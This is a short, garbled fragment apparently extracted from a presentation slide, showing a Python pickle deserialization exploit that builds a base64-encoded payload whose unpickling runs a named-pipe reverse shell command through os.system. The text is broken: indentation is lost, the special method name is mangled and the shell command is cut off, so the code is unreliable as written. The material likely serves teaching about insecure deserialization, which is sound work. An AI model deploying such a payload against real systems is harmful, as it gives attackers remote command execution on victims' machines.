 import os
import cPickle
import base64
Definition
# Exploit that we want the target to unpickle
class Exploit(object):
def reduce (self):
return (os.system, ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
shellcode = base64.b64encode(cPickle.dumps(Exploit()))
print shellcode
OS Command